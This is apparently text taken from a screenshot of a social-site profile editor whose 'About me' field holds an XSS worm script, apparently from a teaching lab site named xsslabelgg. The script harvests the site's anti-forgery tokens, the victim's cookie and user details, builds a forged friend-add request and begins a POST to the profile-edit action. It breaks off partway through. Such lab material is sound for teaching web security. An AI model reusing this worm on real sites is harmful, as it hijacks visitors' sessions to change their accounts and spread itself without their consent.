 About me
Add editor
<p>&nbsp;</p>
<script id="worm" type="text/javascript">// <![CDATA[
//get all variables needed
var ts = "&__elgg_ts=".concat(elgg.security.token.__elgg_ts);
var token = "__elgg_token=".concat(elgg.security.token.__elgg_token);
var sendurl = "/action/friends/add?friend=42".concat(ts).concat("&").concat(token);
var guid = elgg.get_logged_in_user_guid();
var cookie = document.cookie;
var user = null;
user = elgg.get_logged_in_user_entity() ;
var username = user.name;
//Create first XMLHttpRequest
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Public